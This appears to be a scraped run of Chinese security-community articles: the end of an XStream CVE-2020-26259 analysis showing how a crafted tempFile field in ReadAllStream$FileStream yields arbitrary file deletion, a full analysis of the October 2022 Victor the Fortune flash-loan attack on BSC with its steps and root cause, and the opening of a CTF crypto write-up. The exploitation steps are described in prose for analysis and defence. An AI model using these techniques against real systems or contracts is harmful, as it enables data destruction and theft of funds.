值得注意的是,这次漏洞利用的不是Base64Data中get方法里的baos.readFrom(is)这个入口,而是位于它下面一行的is.close()这行代码。通过调试,程序在执行过get方法中baos.readFrom(is)后,紧接着执行is.Close(),见下图:

此时的is是com.sun.xml.internal.ws.util.ReadAllStream$FileStream,跟入com.sun.xml.internal.ws.util.ReadAllStream$FileStream中的close方法,见下图:

当com.sun.xml.internal.ws.util.ReadAllStream$FileStream对象的tempFile属性值不为空时,删除tempFile文件。

tempFile是com.sun.xml.internal.ws.util.ReadAllStream$FileStream对象的属性值,因此可以直接在poc中com.sun.xml.internal.ws.util.ReadAllStream$FileStream元素内构造tempFile属性元素,通过tempFile属性元素控制要删除的文件,见下图poc

到此,一个任意文件删除漏洞产生了

## 总结

通过对这两个漏洞的分析不难发现,CVE-2020-26259其实是CVE-2020-26217的一个思路上的延伸:在is可控时,既然baos.readFrom(is)可以利用,那么is.close()是否也能构造出一个利用链呢?从CVE-2020-26259答案上来看是可以的。

从CVE-2020-26259也可以延伸出另一个问题:只要找到一个类,其中存在close方法且close方法中有可利用的地方,那么一条新的利用链就被挖掘出来了。 | 社区文章 |

# Victor the Fortune攻击事件分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 事件背景

零时科技区块链安全情报平台监控到消息,北京时间2022年10月27日,BSC链上Victor the Fortune

合约受到黑客闪电贷攻击,攻击者已获利约5.8万美元,耗尽了流动资金池,攻击者地址为0x57c112cf4f1e4e381158735b12aaf8384b60e1ce,零时科技安全团队及时对此安全事件进行分析。

## 攻击步骤

1.攻击者通过闪电贷借出约100,000 USDT

2.将借出的USDT兑换为77,853 VTF

3.调用updateUserBalance()函数计算获得奖励

4.调用transfer函数将资金全部转移至 地址 0x1dd557415a0ddea7d3e56f49c78d54ebbf31f569

5.调用updateUserBalance()函数获得奖励

6.重复执行第四步和第五步,最后共获得 499,803,157 VTF

7.将获得的VTF兑换获得 158,450 USDT

归还闪电贷后共获利 58,450 USDT

## 漏洞核心

攻击者通过调用transfer函数进行转账,在转账函数中调用了updateUserBalance()函数,由于此时userBalanceTime[user]为0会将当前时间赋值给userBalanceTime[user]。

之后调用updateUserBalance(),当userBalanceTime大于0时会调用 getUserCanMint函数计算奖励值

在getUserCanMint函数中计算返回值是用户的余额除以常数乘当前时间与用户开始时间的时间差,由于没有设置最小时间差,因此在很短时间调用函数也可以获得奖励。

由于调用一次updateUserBalance()函数后会更新时间,攻击者通过调用transfer函数将资金转移至一个新的地址,再次调用updateUserBalance()函数可以继续获利,并且当攻击者地址资金增加时获得的奖励也随着增加,攻击者通过重复以上步骤获得奖励逐渐增加直到将池子掏空。

## 总结及建议

此次攻击是由于合约中的计算奖励函数的算法只与用户地址余额和时间差有关,攻击者通过先调用转账获得用户初始时间,之后调用获得奖励的函数,通过这两个函数调用过程中的时间差计算获得奖励。通过多次转账计算获得奖励使得资金累加,最后将池子中代币几乎掏空。

****安全建议****

建议对于计算获得奖励时设置最小时间差,避免攻击者通过短时间多次调用函数获利。

建议项目方上线前进行多次审计,避免出现审计步骤缺失 | 社区文章 |

# 分析Teaser Dragon CTF 2019中Crypto方向题目

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

在Teaser Dragon CTF